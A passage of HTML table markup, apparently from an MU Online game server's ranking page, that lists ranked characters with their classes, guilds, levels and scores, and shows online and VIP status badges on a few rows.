            <td>Rage Fighter</td>
            <td></td>
            <td>400+0</td>
                            <td>45</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                xValneix            </td>
            <td>Soul Master</td>
            <td></td>
            <td>396+0</td>
                            <td>42</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                Pornchai            </td>
            <td>Soul Master</td>
            <td>ThaiThi5</td>
            <td>400+0</td>
                            <td>42</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                AR33S            </td>
            <td>Blade Knight</td>
            <td>OLIMPOO</td>
            <td>392+0</td>
                            <td>41</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                SORYOM            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>40</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                Mulan            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>361+0</td>
                            <td>39</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                FarmDoLori            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>34</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                RAFAZINN            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>33</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                FlorMistic            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>400+0</td>
                            <td>32</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                Chops            </td>
            <td>Blade Knight</td>
            <td>Chakal</td>
            <td>27+0</td>
                            <td>32</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                TiinDL2            </td>
            <td>Dark Lord</td>
            <td>WuHanUp1</td>
            <td>400+0</td>
                            <td>31</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                PornKING            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>334+0</td>
                            <td>30</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                rabiga            </td>
            <td>Soul Master</td>
            <td></td>
            <td>384+0</td>
                            <td>30</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                TiinDL1            </td>
            <td>Dark Lord</td>
            <td>WuHanUp</td>
            <td>400+0</td>
                            <td>29</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                TiinDL18            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>29</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                TiinDL15            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                TiinDL14            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                TiinDL16            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                TiinDL17            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                MicASaaA            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>310+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                GONORANTE            </td>
            <td>Soul Master</td>
            <td></td>
            <td>396+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                TiinDL13            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                TiinDL10            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                TiinDL11            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                TiinDL12            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                TiinDL19            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>26</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                HenriqueDM            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>25</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                Luka094            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>23</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                NaumSei            </td>
            <td>Grand Master</td>
            <td></td>
            <td>330+0</td>
                            <td>22</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                FarmDoFoxZ            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                MarAlviss            </td>
            <td>Soul Master</td>
            <td></td>
            <td>378+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                Ar1ka            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>390+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                luk1991            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>191+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                WLVideosYT            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                SoRyN            </td>
            <td>Soul Master</td>
            <td></td>
            <td>98+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                xVAMPIRAx3            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>346+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                Maralancer            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>400+0</td>
                            <td>15</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                LUK4Z03            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>353+0</td>
                            <td>15</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                FARMDOIS            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>15</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                Luk3zera            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>274+0</td>
                            <td>14</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                Gonorrea            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>13</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                Naun            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                FlorMaria            </td>
            <td>Muse Elf</td>
            <td>f3n1xCrO</td>
            <td>346+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                Howlos            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                HENRIQUEBR            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                Rabico1            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>337+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                PornHug            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>366+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                RabicoSPL            </td>
            <td>Soul Master</td>
            <td></td>
            <td>390+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                Micasa            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                FarmDW            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>48+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                Kajalaja            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>344+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                Nauninha            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>200+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                NauQ            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>9</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                Micalateya            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>9</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                SModesto            </td>
            <td>Soul Master</td>
            <td></td>
            <td>396+0</td>
                            <td>9</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                Rafazera            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>362+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                FloripaS            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                AR23            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>117+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                XvalkiryaX            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>315+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                tiin22            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>400+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                Luk1nz            </td>
            <td>Soul Master</td>
            <td></td>
            <td>315+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                XvamP            </td>
            <td>Slayer</td>
            <td></td>
            <td>357+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                Florisval            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>111+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                FarmDonkey            </td>
            <td>Soul Master</td>
            <td></td>
            <td>393+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                smok1            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>65+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                FloripaSCC            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>400+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                NaUp            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>231+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                HenriqueGL            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>400+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                FarmDoVaiz            </td>
            <td>Summoner</td>
            <td></td>
            <td>400+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                pornhubboy            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>56+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                rafazd            </td>
            <td>Soul Master</td>
            <td></td>
            <td>344+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                Howlsash            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>342+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                Maralto            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>396+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                XVampiraX1            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>372+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                PornGirl            </td>
            <td>Slayer</td>
            <td></td>
            <td>331+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                XValtazarX            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>134+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                FarmDS            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>221+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                SMojitos            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>386+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                HENN1NG            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>368+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                LUK11            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>336+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                FarmdoLoko            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                WLucas            </td>
            <td>Soul Master</td>
            <td></td>
            <td>292+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                SoRyGrow            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>344+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                MicaLog            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                FarmDonk2            </td>
            <td>Soul Master</td>
            <td></td>
            <td>395+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                Florisvald            </td>
            <td>Slayer</td>
            <td></td>
            <td>400+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                SmogHUN1            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>400+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                PornHD            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>308+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                Rabigudo            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>318+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                xVampirexx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Summoner</td>
            <td></td>
            <td>70+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                IppoKun            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>347+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                IPpsy            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>215+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                SmockMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>95+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                Gonor            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                xVALYKx            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>382+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                Rabico            </td>
            <td>Soul Master</td>
            <td></td>
            <td>328+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                gonpachiro            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>348+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                FLorisbest            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                ippoxxD            </td>
            <td>Dark Wizard</td>
            <td>INT3RPOL</td>
            <td>283+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                IPpokinhA            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                Smodyzerah            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>173+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                Luk3l            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>38+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                Marakonas            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>178+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                HowMany            </td>
            <td>Slayer</td>
            <td></td>
            <td>28+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                Farmdrop            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                kajaka007            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>291+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                Rabii            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>31+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                LUK45            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>209+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                FlorMorena            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>328+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                SMofABuzzo            </td>
            <td>Soul Master</td>
            <td></td>
            <td>2+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                MICAMPEON            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                Floris            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                Hennesys            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>361+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                farmdoidao            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>12+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                HennesyMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                naunsaKA            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                Smocker            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>305+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Smock157            </td>
            <td>Dark Knight</td>
            <td>xXFeniXx</td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                PornHubb            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>4+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                Hennesye            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>346+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                Pornero<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                xVALKS<span style='background-color: #235782; ' class='badge badge-float'>VIP</span>            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                xVampirOx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>85+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                FarmDonk1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                Choppersan            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>50+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                Chopperkg            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>162+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                RabiikoPVP            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                AR0M0            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                PorNLife            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                HowMan            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>333+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                RabicoSM            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>340+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                Maramessi            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>194+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                MaraMito10            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>13+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Howmoney1            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                PorN0g33rO            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>52+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                Luk97            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                Howmoney3            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                Hennel            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>14+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                MICAO            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>290+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                IppoKO            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>32+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                xValleNx            </td>
            <td>Slayer</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                Luk3Sky            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>256+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                mulan10            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>284+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                Luk9            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                Henmy            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                xVampiric            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>56+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                FarmDog            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                FarmDrp            </td>
            <td>Slayer</td>
            <td></td>
            <td>100+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                PornHub1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                Howmoney            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                PornMilf            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                MaralZ1            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>30+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                MaraLoleko            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>341+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                SmogBR            </td>
